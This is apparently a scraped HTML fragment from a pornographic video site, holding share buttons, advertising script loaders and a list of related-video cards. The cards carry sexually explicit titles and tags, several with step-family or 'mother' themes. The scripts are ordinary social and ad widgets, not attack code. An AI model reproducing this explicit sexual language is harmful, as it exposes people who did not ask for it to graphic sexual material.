href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/mother/" class="label" title="mother"><i class="fa fa-tag"></i>mother</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/old/" class="label" title="old"><i class="fa fa-tag"></i>old</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/older-woman/" class="label" title="older woman"><i class="fa fa-tag"></i>older woman</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/pickup/" class="label" title="pickup"><i class="fa fa-tag"></i>pickup</a> </div>					</div>
							</div>
							<div id="video-share">
	<!-- Facebook -->
			<div id="fb-root"></div>
		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://xvmovies.com/matures/hot-granny-wants-young-cock-at-maturevan/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a>
	
	<!-- Twitter -->
			<a target="_blank" href="https://twitter.com/share?url=https://xvmovies.com/matures/hot-granny-wants-young-cock-at-maturevan/&text=Hot granny wants young cock at MatureVan"><i id="twitter" class="fa fa-twitter"></i></a>
	
	<!-- Google Plus -->
			<a target="_blank" href="https://plus.google.com/share?url=https://xvmovies.com/matures/hot-granny-wants-young-cock-at-maturevan/"><i id="googleplus" class="fa fa-google-plus"></i></a>
	
	<!-- Linkedin -->
			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://xvmovies.com/matures/hot-granny-wants-young-cock-at-maturevan/&amp;title=Hot granny wants young cock at MatureVan&amp;summary=Hot granny wants young cock at MatureVan&amp;source=https://xvmovies.com"><i id="linkedin" class="fa fa-linkedin"></i></a>
	
	<!-- Tumblr -->
			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://xvmovies.com/matures/hot-granny-wants-young-cock-at-maturevan/"><i id="tumblr" class="fa fa-tumblr-square"></i></a>
	
	<!-- Reddit -->
			<a target="_blank" href="http://www.reddit.com/submit?title=Hot granny wants young cock at MatureVan&url=https://xvmovies.com/matures/hot-granny-wants-young-cock-at-maturevan/"><i id="reddit" class="fa fa-reddit-square"></i></a>
	
	<!-- Odnoklassniki -->
			<a target="_blank" href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://xvmovies.com/matures/hot-granny-wants-young-cock-at-maturevan/&title=Hot granny wants young cock at MatureVan"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a>
	
	<!-- VK -->
			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script>
		<a href="http://vk.com/share.php?url=https://xvmovies.com/matures/hot-granny-wants-young-cock-at-maturevan/" target="_blank"><i id="vk" class="fa fa-vk"></i></a>
	
	<!-- Email -->
			<a target="_blank" href="/cdn-cgi/l/email-protection#ba85c9cfd8d0dfd9ce879cdbd7ca81d8d5dec387d2cececac9809595c2ccd7d5ccd3dfc994d9d5d795d7dbcecfc8dfc995d2d5ce97ddc8dbd4d4c397cddbd4cec997c3d5cfd4dd97d9d5d9d197dbce97d7dbcecfc8dfccdbd495"><i id="email" class="fa fa-envelope"></i></a>
	</div>
					</div>
	</div><!-- .entry-content -->

	<div class="under-video-block">
	<section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='_1860654' class='_24a2f'></div></div></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='nativeAds_1601777962163'></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function() {
   var script = document.createElement("script");
   script.async = false;
   script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=&aff_sub=&aff_sub2=&aff_sub3=&aff_sub4=&aff_sub5=&fid=153714&file_id=479690";
   var dst = document.getElementsByTagName("script")[0];
   dst.parentNode.insertBefore(script, dst);
}
)();
</script></div></section><section id="widget_videos_block-14" class="widget widget_videos_block"><h2 class="widget-title">Related Videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=related"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="1" data-post-id="166812" class="loop-video thumb-block post-166812 post type-post status-publish format-video has-post-thumbnail hentry category-matures tag-asian tag-ass-licking tag-busty tag-cock-sucking tag-creampie tag-doggy-style tag-fingering tag-heymilf tag-hot-mature tag-japanese tag-mature tag-mmf tag-old tag-stockings tag-threesome tag-tit-fuck post_format-post-format-video">
	<a href="https://xvmovies.com/matures/asian-mom-lands-a-powerful-cock-up-her-furry-sn-more-at-japanesemamas-com/" title="Asian mom lands a powerful cock up her furry sn &#8211; More at Japanesemamas com">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202005/22/316411821/original/(m=eafTGgaaaa)(mh=DjgFX54IHauc-1BP)1.jpg,https://ei.phncdn.com/videos/202005/22/316411821/original/(m=eafTGgaaaa)(mh=DjgFX54IHauc-1BP)2.jpg,https://ei.phncdn.com/videos/202005/22/316411821/original/(m=eafTGgaaaa)(mh=DjgFX54IHauc-1BP)3.jpg,https://ei.phncdn.com/videos/202005/22/316411821/original/(m=eafTGgaaaa)(mh=DjgFX54IHauc-1BP)4.jpg,https://ei.phncdn.com/videos/202005/22/316411821/original/(m=eafTGgaaaa)(mh=DjgFX54IHauc-1BP)5.jpg,https://ei.phncdn.com/videos/202005/22/316411821/original/(m=eafTGgaaaa)(mh=DjgFX54IHauc-1BP)6.jpg,https://ei.phncdn.com/videos/202005/22/316411821/original/(m=eafTGgaaaa)(mh=DjgFX54IHauc-1BP)7.jpg,https://ei.phncdn.com/videos/202005/22/316411821/original/(m=eafTGgaaaa)(mh=DjgFX54IHauc-1BP)8.jpg,https://ei.phncdn.com/videos/202005/22/316411821/original/(m=eafTGgaaaa)(mh=DjgFX54IHauc-1BP)9.jpg,https://ei.phncdn.com/videos/202005/22/316411821/original/(m=eafTGgaaaa)(mh=DjgFX54IHauc-1BP)10.jpg,https://ei.phncdn.com/videos/202005/22/316411821/original/(m=eafTGgaaaa)(mh=DjgFX54IHauc-1BP)11.jpg,https://ei.phncdn.com/videos/202005/22/316411821/original/(m=eafTGgaaaa)(mh=DjgFX54IHauc-1BP)12.jpg,https://ei.phncdn.com/videos/202005/22/316411821/original/(m=eafTGgaaaa)(mh=DjgFX54IHauc-1BP)13.jpg,https://ei.phncdn.com/videos/202005/22/316411821/original/(m=eafTGgaaaa)(mh=DjgFX54IHauc-1BP)14.jpg,https://ei.phncdn.com/videos/202005/22/316411821/original/(m=eafTGgaaaa)(mh=DjgFX54IHauc-1BP)15.jpg,https://ei.phncdn.com/videos/202005/22/316411821/original/(m=eafTGgaaaa)(mh=DjgFX54IHauc-1BP)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/08/asian-mom-lands-a-powerful-cock-up-her-furry-sn-more-at-japanesemamas-com.jpg" alt="Asian mom lands a powerful cock up her furry sn &#8211; More at Japanesemamas com"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:16</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Asian mom lands a powerful cock up her furry sn &#8211; More at Japanesemamas com</span>
		</header>
	</a>
</article>
          
<article data-video-uid="2" data-post-id="81712" class="loop-video thumb-block post-81712 post type-post status-publish format-video has-post-thumbnail hentry category-matures tag-british-mature tag-british-milf tag-english-mature tag-english-milf tag-lelani tag-mature tag-mature-dildo tag-mature-stockings tag-milf tag-milf-dildo tag-milf-stockings tag-mom tag-olderwomanfun tag-uk-mature tag-uk-milf post_format-post-format-video">
	<a href="https://xvmovies.com/matures/british-milf-lelani-strips-off-and-masturbates-in-stockings/" title="British milf Lelani strips off and masturbates in stockings">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201603/01/69966281/original/(m=eafTGgaaaa)(mh=MCFQjTT8q1LhGSsp)1.jpg,https://di.phncdn.com/videos/201603/01/69966281/original/(m=eafTGgaaaa)(mh=MCFQjTT8q1LhGSsp)2.jpg,https://di.phncdn.com/videos/201603/01/69966281/original/(m=eafTGgaaaa)(mh=MCFQjTT8q1LhGSsp)3.jpg,https://di.phncdn.com/videos/201603/01/69966281/original/(m=eafTGgaaaa)(mh=MCFQjTT8q1LhGSsp)4.jpg,https://di.phncdn.com/videos/201603/01/69966281/original/(m=eafTGgaaaa)(mh=MCFQjTT8q1LhGSsp)5.jpg,https://di.phncdn.com/videos/201603/01/69966281/original/(m=eafTGgaaaa)(mh=MCFQjTT8q1LhGSsp)6.jpg,https://di.phncdn.com/videos/201603/01/69966281/original/(m=eafTGgaaaa)(mh=MCFQjTT8q1LhGSsp)7.jpg,https://di.phncdn.com/videos/201603/01/69966281/original/(m=eafTGgaaaa)(mh=MCFQjTT8q1LhGSsp)8.jpg,https://di.phncdn.com/videos/201603/01/69966281/original/(m=eafTGgaaaa)(mh=MCFQjTT8q1LhGSsp)9.jpg,https://di.phncdn.com/videos/201603/01/69966281/original/(m=eafTGgaaaa)(mh=MCFQjTT8q1LhGSsp)10.jpg,https://di.phncdn.com/videos/201603/01/69966281/original/(m=eafTGgaaaa)(mh=MCFQjTT8q1LhGSsp)11.jpg,https://di.phncdn.com/videos/201603/01/69966281/original/(m=eafTGgaaaa)(mh=MCFQjTT8q1LhGSsp)12.jpg,https://di.phncdn.com/videos/201603/01/69966281/original/(m=eafTGgaaaa)(mh=MCFQjTT8q1LhGSsp)13.jpg,https://di.phncdn.com/videos/201603/01/69966281/original/(m=eafTGgaaaa)(mh=MCFQjTT8q1LhGSsp)14.jpg,https://di.phncdn.com/videos/201603/01/69966281/original/(m=eafTGgaaaa)(mh=MCFQjTT8q1LhGSsp)15.jpg,https://di.phncdn.com/videos/201603/01/69966281/original/(m=eafTGgaaaa)(mh=MCFQjTT8q1LhGSsp)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/02/british-milf-lelani-strips-off-and-masturbates-in-stockings.jpg" alt="British milf Lelani strips off and masturbates in stockings"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:10</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>British milf Lelani strips off and masturbates in stockings</span>
		</header>
	</a>
</article>
          
<article data-video-uid="3" data-post-id="103530" class="loop-video thumb-block post-103530 post type-post status-publish format-video has-post-thumbnail hentry category-matures tag-british-mature tag-british-milf tag-british-mom tag-english-mature tag-english-milf tag-english-mom tag-gabby-fox tag-mature-tights tag-milf-nylon tag-milf-pantyhose tag-milf-tights tag-mom-nylon tag-mum-tights tag-uk-mature tag-uk-milf tag-uk-mom post_format-post-format-video">
	<a href="https://xvmovies.com/matures/english-milf-gabby-will-make-you-drool-over-her-sweet-fanny/" title="English milf Gabby will make you drool over her sweet fanny">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201803/09/157458822/original/(m=eafTGgaaaa)(mh=5abP65M5dNLjoPaJ)1.jpg,https://di.phncdn.com/videos/201803/09/157458822/original/(m=eafTGgaaaa)(mh=5abP65M5dNLjoPaJ)2.jpg,https://di.phncdn.com/videos/201803/09/157458822/original/(m=eafTGgaaaa)(mh=5abP65M5dNLjoPaJ)3.jpg,https://di.phncdn.com/videos/201803/09/157458822/original/(m=eafTGgaaaa)(mh=5abP65M5dNLjoPaJ)4.jpg,https://di.phncdn.com/videos/201803/09/157458822/original/(m=eafTGgaaaa)(mh=5abP65M5dNLjoPaJ)5.jpg,https://di.phncdn.com/videos/201803/09/157458822/original/(m=eafTGgaaaa)(mh=5abP65M5dNLjoPaJ)6.jpg,https://di.phncdn.com/videos/201803/09/157458822/original/(m=eafTGgaaaa)(mh=5abP65M5dNLjoPaJ)7.jpg,https://di.phncdn.com/videos/201803/09/157458822/original/(m=eafTGgaaaa)(mh=5abP65M5dNLjoPaJ)8.jpg,https://di.phncdn.com/videos/201803/09/157458822/original/(m=eafTGgaaaa)(mh=5abP65M5dNLjoPaJ)9.jpg,https://di.phncdn.com/videos/201803/09/157458822/original/(m=eafTGgaaaa)(mh=5abP65M5dNLjoPaJ)10.jpg,https://di.phncdn.com/videos/201803/09/157458822/original/(m=eafTGgaaaa)(mh=5abP65M5dNLjoPaJ)11.jpg,https://di.phncdn.com/videos/201803/09/157458822/original/(m=eafTGgaaaa)(mh=5abP65M5dNLjoPaJ)12.jpg,https://di.phncdn.com/videos/201803/09/157458822/original/(m=eafTGgaaaa)(mh=5abP65M5dNLjoPaJ)13.jpg,https://di.phncdn.com/videos/201803/09/157458822/original/(m=eafTGgaaaa)(mh=5abP65M5dNLjoPaJ)14.jpg,https://di.phncdn.com/videos/201803/09/157458822/original/(m=eafTGgaaaa)(mh=5abP65M5dNLjoPaJ)15.jpg,https://di.phncdn.com/videos/201803/09/157458822/original/(m=eafTGgaaaa)(mh=5abP65M5dNLjoPaJ)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/10/english-milf-gabby-will-make-you-drool-over-her-sweet-fanny.jpg" alt="English milf Gabby will make you drool over her sweet fanny"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:09</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>English milf Gabby will make you drool over her sweet fanny</span>
		</header>
	</a>
</article>
          
<article data-video-uid="4" data-post-id="103560" class="loop-video thumb-block post-103560 post type-post status-publish format-video has-post-thumbnail hentry category-matures tag-grandma tag-granny tag-grannybet-com tag-mature tag-mom tag-older tag-oma tag-sclip post_format-post-format-video">
	<a href="https://xvmovies.com/matures/tourist-granny-gets-humped/" title="Tourist granny gets humped">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201005/11/1063422/original/(m=eafTGgaaaa)(mh=3F6TUc0AAtN8vRaW)1.jpg,https://di.phncdn.com/videos/201005/11/1063422/original/(m=eafTGgaaaa)(mh=3F6TUc0AAtN8vRaW)2.jpg,https://di.phncdn.com/videos/201005/11/1063422/original/(m=eafTGgaaaa)(mh=3F6TUc0AAtN8vRaW)3.jpg,https://di.phncdn.com/videos/201005/11/1063422/original/(m=eafTGgaaaa)(mh=3F6TUc0AAtN8vRaW)4.jpg,https://di.phncdn.com/videos/201005/11/1063422/original/(m=eafTGgaaaa)(mh=3F6TUc0AAtN8vRaW)5.jpg,https://di.phncdn.com/videos/201005/11/1063422/original/(m=eafTGgaaaa)(mh=3F6TUc0AAtN8vRaW)6.jpg,https://di.phncdn.com/videos/201005/11/1063422/original/(m=eafTGgaaaa)(mh=3F6TUc0AAtN8vRaW)7.jpg,https://di.phncdn.com/videos/201005/11/1063422/original/(m=eafTGgaaaa)(mh=3F6TUc0AAtN8vRaW)8.jpg,https://di.phncdn.com/videos/201005/11/1063422/original/(m=eafTGgaaaa)(mh=3F6TUc0AAtN8vRaW)9.jpg,https://di.phncdn.com/videos/201005/11/1063422/original/(m=eafTGgaaaa)(mh=3F6TUc0AAtN8vRaW)10.jpg,https://di.phncdn.com/videos/201005/11/1063422/original/(m=eafTGgaaaa)(mh=3F6TUc0AAtN8vRaW)11.jpg,https://di.phncdn.com/videos/201005/11/1063422/original/(m=eafTGgaaaa)(mh=3F6TUc0AAtN8vRaW)12.jpg,https://di.phncdn.com/videos/201005/11/1063422/original/(m=eafTGgaaaa)(mh=3F6TUc0AAtN8vRaW)13.jpg,https://di.phncdn.com/videos/201005/11/1063422/original/(m=eafTGgaaaa)(mh=3F6TUc0AAtN8vRaW)14.jpg,https://di.phncdn.com/videos/201005/11/1063422/original/(m=eafTGgaaaa)(mh=3F6TUc0AAtN8vRaW)15.jpg,https://di.phncdn.com/videos/201005/11/1063422/original/(m=eafTGgaaaa)(mh=3F6TUc0AAtN8vRaW)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/10/tourist-granny-gets-humped.jpg" alt="Tourist granny gets humped"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Tourist granny gets humped</span>
		</header>
	</a>
</article>
          
<article data-video-uid="5" data-post-id="55126" class="loop-video thumb-block post-55126 post type-post status-publish format-video has-post-thumbnail hentry category-matures tag-stepmom post_format-post-format-video">
	<a href="https://xvmovies.com/matures/stepmom-seductive/" title="Stepmom Seductive">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/07/stepmom-seductive.jpg" alt="Stepmom Seductive"></div>						<span class="views"><i class="fa fa-eye"></i> 11K</span>			<span class="duration"><i class="fa fa-clock-o"></i>27:25</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:84%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>84%</span></div>		<header class="entry-header">
			<span>Stepmom Seductive</span>
		</header>
	</a>
</article>
          
<article data-video-uid="6" data-post-id="166792" class="loop-video thumb-block post-166792 post type-post status-publish format-video has-post-thumbnail hentry category-matures tag-anal-fuck tag-anal-sex tag-ass-fuck tag-bathtub-sex tag-big-mature-tits tag-big-tits tag-gia-bawerk tag-jacuzzi-anal tag-jacuzzi-sex tag-karupsolderwomen tag-mature-anal-fuck tag-mature-anal-sex tag-mature-fake-tits tag-milf-anal tag-older-woman-anal tag-skinny-mature post_format-post-format-video">
	<a href="https://xvmovies.com/matures/karups-busty-blonde-milf-gia-bawerk-fucked-anal/" title="Karups &#8211; Busty Blonde MILF Gia Bawerk Fucked Anal">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202208/10/413432641/original/(m=eafTGgaaaa)(mh=YgroFpUepNJUhEY9)1.jpg,https://ei.phncdn.com/videos/202208/10/413432641/original/(m=eafTGgaaaa)(mh=YgroFpUepNJUhEY9)2.jpg,https://ei.phncdn.com/videos/202208/10/413432641/original/(m=eafTGgaaaa)(mh=YgroFpUepNJUhEY9)3.jpg,https://ei.phncdn.com/videos/202208/10/413432641/original/(m=eafTGgaaaa)(mh=YgroFpUepNJUhEY9)4.jpg,https://ei.phncdn.com/videos/202208/10/413432641/original/(m=eafTGgaaaa)(mh=YgroFpUepNJUhEY9)5.jpg,https://ei.phncdn.com/videos/202208/10/413432641/original/(m=eafTGgaaaa)(mh=YgroFpUepNJUhEY9)6.jpg,https://ei.phncdn.com/videos/202208/10/413432641/original/(m=eafTGgaaaa)(mh=YgroFpUepNJUhEY9)7.jpg,https://ei.phncdn.com/videos/202208/10/413432641/original/(m=eafTGgaaaa)(mh=YgroFpUepNJUhEY9)8.jpg,https://ei.phncdn.com/videos/202208/10/413432641/original/(m=eafTGgaaaa)(mh=YgroFpUepNJUhEY9)9.jpg,https://ei.phncdn.com/videos/202208/10/413432641/original/(m=eafTGgaaaa)(mh=YgroFpUepNJUhEY9)10.jpg,https://ei.phncdn.com/videos/202208/10/413432641/original/(m=eafTGgaaaa)(mh=YgroFpUepNJUhEY9)11.jpg,https://ei.phncdn.com/videos/202208/10/413432641/original/(m=eafTGgaaaa)(mh=YgroFpUepNJUhEY9)12.jpg,https://ei.phncdn.com/videos/202208/10/413432641/original/(m=eafTGgaaaa)(mh=YgroFpUepNJUhEY9)13.jpg,https://ei.phncdn.com/videos/202208/10/413432641/original/(m=eafTGgaaaa)(mh=YgroFpUepNJUhEY9)14.jpg,https://ei.phncdn.com/videos/202208/10/413432641/original/(m=eafTGgaaaa)(mh=YgroFpUepNJUhEY9)15.jpg,https://ei.phncdn.com/videos/202208/10/413432641/original/(m=eafTGgaaaa)(mh=YgroFpUepNJUhEY9)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/08/karups-busty-blonde-milf-gia-bawerk-fucked-anal.jpg" alt="Karups &#8211; Busty Blonde MILF Gia Bawerk Fucked Anal"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:13</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:79%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>79%</span></div>		<header class="entry-header">
			<span>Karups &#8211; Busty Blonde MILF Gia Bawerk Fucked Anal</span>
		</header>
	</a>
</article>
          
<article data-video-uid="7" data-post-id="166742" class="loop-video thumb-block post-166742 post type-post status-publish format-video has-post-thumbnail hentry category-matures tag-auntjudysxxx tag-mature tag-mature-50-plus tag-mature-amateur tag-mature-and-boy tag-mature-fuck tag-mature-fucks-younger tag-mature-milf tag-mature-mom tag-mature-sex tag-mature-step-mom tag-mature-stepmom tag-mature-stockings tag-mature-women tag-step-mom tag-stepmom-and-stepson post_format-post-format-video">
	<a href="https://xvmovies.com/matures/aunt-judys-xxx-mature-step-auntie-diana-gets-seduced-by-her-horny-step-nephew/" title="Aunt Judy&#8217;s XXX &#8211; Mature Step-Auntie Diana gets Seduced by her Horny Step-Nephew">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202301/22/423907431/thumbs_20/(m=eafTGgaaaa)(mh=AJXRE4mh8bbCMR3V)1.jpg,https://ei.phncdn.com/videos/202301/22/423907431/thumbs_20/(m=eafTGgaaaa)(mh=AJXRE4mh8bbCMR3V)2.jpg,https://ei.phncdn.com/videos/202301/22/423907431/thumbs_20/(m=eafTGgaaaa)(mh=AJXRE4mh8bbCMR3V)3.jpg,https://ei.phncdn.com/videos/202301/22/423907431/thumbs_20/(m=eafTGgaaaa)(mh=AJXRE4mh8bbCMR3V)4.jpg,https://ei.phncdn.com/videos/202301/22/423907431/thumbs_20/(m=eafTGgaaaa)(mh=AJXRE4mh8bbCMR3V)5.jpg,https://ei.phncdn.com/videos/202301/22/423907431/thumbs_20/(m=eafTGgaaaa)(mh=AJXRE4mh8bbCMR3V)6.jpg,https://ei.phncdn.com/videos/202301/22/423907431/thumbs_20/(m=eafTGgaaaa)(mh=AJXRE4mh8bbCMR3V)7.jpg,https://ei.phncdn.com/videos/202301/22/423907431/thumbs_20/(m=eafTGgaaaa)(mh=AJXRE4mh8bbCMR3V)8.jpg,https://ei.phncdn.com/videos/202301/22/423907431/thumbs_20/(m=eafTGgaaaa)(mh=AJXRE4mh8bbCMR3V)9.jpg,https://ei.phncdn.com/videos/202301/22/423907431/thumbs_20/(m=eafTGgaaaa)(mh=AJXRE4mh8bbCMR3V)10.jpg,https://ei.phncdn.com/videos/202301/22/423907431/thumbs_20/(m=eafTGgaaaa)(mh=AJXRE4mh8bbCMR3V)11.jpg,https://ei.phncdn.com/videos/202301/22/423907431/thumbs_20/(m=eafTGgaaaa)(mh=AJXRE4mh8bbCMR3V)12.jpg,https://ei.phncdn.com/videos/202301/22/423907431/thumbs_20/(m=eafTGgaaaa)(mh=AJXRE4mh8bbCMR3V)13.jpg,https://ei.phncdn.com/videos/202301/22/423907431/thumbs_20/(m=eafTGgaaaa)(mh=AJXRE4mh8bbCMR3V)14.jpg,https://ei.phncdn.com/videos/202301/22/423907431/thumbs_20/(m=eafTGgaaaa)(mh=AJXRE4mh8bbCMR3V)15.jpg,https://ei.phncdn.com/videos/202301/22/423907431/thumbs_20/(m=eafTGgaaaa)(mh=AJXRE4mh8bbCMR3V)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/08/aunt-judys-xxx-mature-step-auntie-diana-gets-seduced-by-her-horny-step-nephew.jpg" alt="Aunt Judy&#8217;s XXX &#8211; Mature Step-Auntie Diana gets Seduced by her Horny Step-Nephew"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>30:31</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Aunt Judy&#8217;s XXX &#8211; Mature Step-Auntie Diana gets Seduced by her Horny Step-Nephew</span>
		</header>
	</a>
</article>
          
<article data-video-uid="8" data-post-id="166814" class="loop-video thumb-block post-166814 post type-post status-publish format-video has-post-thumbnail hentry category-matures tag-black-guy-white-girl tag-boxofporn tag-cougar-loves-anal tag-cougar-loves-bbc tag-group-sex-party tag-hot-cougar-ass-pussy tag-hot-orgy-party tag-hot-sexy-orgy tag-mature-cougar-group tag-mature-interracial tag-mature-loves-anal tag-mature-loves-bbc tag-mature-orgy-party tag-sexy-mature-fuck tag-skinny-mature-anal tag-super-horny-cougar post_format-post-format-video">
	<a href="https://xvmovies.com/matures/hot-90-minute-bbc-orgy-mature-ir-atm-dp-horny-sexy-cougar-sluts-4-pussies-4-cocks-cumshot-party/" title="HOT 90 MINUTE BBC ORGY MATURE IR ATM DP HORNY SEXY COUGAR Sluts 4 Pussies &amp; 4 Cocks Cumshot PARTY">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202009/21/353564442/thumbs_30/(m=eafTGgaaaa)(mh=9dYCPBpLcptO--uT)1.jpg,https://ei.phncdn.com/videos/202009/21/353564442/thumbs_30/(m=eafTGgaaaa)(mh=9dYCPBpLcptO--uT)2.jpg,https://ei.phncdn.com/videos/202009/21/353564442/thumbs_30/(m=eafTGgaaaa)(mh=9dYCPBpLcptO--uT)3.jpg,https://ei.phncdn.com/videos/202009/21/353564442/thumbs_30/(m=eafTGgaaaa)(mh=9dYCPBpLcptO--uT)4.jpg,https://ei.phncdn.com/videos/202009/21/353564442/thumbs_30/(m=eafTGgaaaa)(mh=9dYCPBpLcptO--uT)5.jpg,https://ei.phncdn.com/videos/202009/21/353564442/thumbs_30/(m=eafTGgaaaa)(mh=9dYCPBpLcptO--uT)6.jpg,https://ei.phncdn.com/videos/202009/21/353564442/thumbs_30/(m=eafTGgaaaa)(mh=9dYCPBpLcptO--uT)7.jpg,https://ei.phncdn.com/videos/202009/21/353564442/thumbs_30/(m=eafTGgaaaa)(mh=9dYCPBpLcptO--uT)8.jpg,https://ei.phncdn.com/videos/202009/21/353564442/thumbs_30/(m=eafTGgaaaa)(mh=9dYCPBpLcptO--uT)9.jpg,https://ei.phncdn.com/videos/202009/21/353564442/thumbs_30/(m=eafTGgaaaa)(mh=9dYCPBpLcptO--uT)10.jpg,https://ei.phncdn.com/videos/202009/21/353564442/thumbs_30/(m=eafTGgaaaa)(mh=9dYCPBpLcptO--uT)11.jpg,https://ei.phncdn.com/videos/202009/21/353564442/thumbs_30/(m=eafTGgaaaa)(mh=9dYCPBpLcptO--uT)12.jpg,https://ei.phncdn.com/videos/202009/21/353564442/thumbs_30/(m=eafTGgaaaa)(mh=9dYCPBpLcptO--uT)13.jpg,https://ei.phncdn.com/videos/202009/21/353564442/thumbs_30/(m=eafTGgaaaa)(mh=9dYCPBpLcptO--uT)14.jpg,https://ei.phncdn.com/videos/202009/21/353564442/thumbs_30/(m=eafTGgaaaa)(mh=9dYCPBpLcptO--uT)15.jpg,https://ei.phncdn.com/videos/202009/21/353564442/thumbs_30/(m=eafTGgaaaa)(mh=9dYCPBpLcptO--uT)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/08/hot-90-minute-bbc-orgy-mature-ir-atm-dp-horny-sexy-cougar-sluts-4-pussies-4-cocks-cumshot-party.jpg" alt="HOT 90 MINUTE BBC ORGY MATURE IR ATM DP HORNY SEXY COUGAR Sluts 4 Pussies &amp; 4 Cocks Cumshot PARTY"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:46:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>HOT 90 MINUTE BBC ORGY MATURE IR ATM DP HORNY SEXY COUGAR Sluts 4 Pussies &amp; 4 Cocks Cumshot PARTY</span>
		</header>
	</a>
</article>
          
<article data-video-uid="9" data-post-id="166838" class="loop-video thumb-block post-166838 post type-post status-publish format-video has-post-thumbnail hentry category-matures tag-big-cock tag-chubby tag-czech-mature tag-gaping tag-gaping-pussy tag-grandma tag-grandmams tag-grandmom tag-grandmother tag-hardcore tag-mature tag-mature-gapers tag-maturegapers tag-mom tag-mother tag-old post_format-post-format-video actors-kamil-klein">
